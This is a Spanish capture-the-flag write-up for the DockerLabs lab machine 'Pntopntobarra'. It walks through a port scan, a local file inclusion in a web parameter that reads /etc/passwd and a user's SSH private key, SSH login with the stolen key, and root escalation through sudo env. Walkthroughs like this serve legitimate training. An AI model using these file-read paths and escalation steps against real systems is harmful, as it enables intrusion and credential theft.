|

|

| Máquina: Pntopntobarra | |

| SO: Linux | |

| Nivel: Facil | |

| DockerLabs |



1. Escaneamos los puertos y servicios activos en la maquina.

sudo nmap -p- --open -sS -T5 --min-rate=5000 -sCV -n -Pn 172.17.0.2



2. En la web podemos ver una advertencia sobre un virus en nuestro sistema.

http://172.17.0.2/

2.1- Pulse en el primer boton aceptando el buen reto y me peto la maquina, toco reinciarla :’(

http://172.17.0.2/





2.2- Vamos por el segundo boton, aqui todo bien; nos fijamos en la url donde aparentemente se acontese un LFI

http://172.17.0.2/ejemplos.php?images=./ejemplo1.png





3. Nos aprovechamos del bug para ver el passwd, de ahi sacamos el usuario nico para luego visualizar su clave privada.

http://172.17.0.2/ejemplos.php?images=/etc/passwd

http://172.17.0.2/ejemplo.php?images=/home/nico/.ssh/id_rsa





4. Lo guardamos la clave en un fichero, le damos los permisos pertinentes y luego nos conectamos por ssh.

nano id_rsa

chmod 600 id_rsa

ssh -i id_rsa nico@172.17.0.2



5. Una vez dentro encuentro un binario SUID, solo nos queda escalar a root podemos apoyarlos con gtfobins.

sudo -l

sudo /bin/env /bin/bash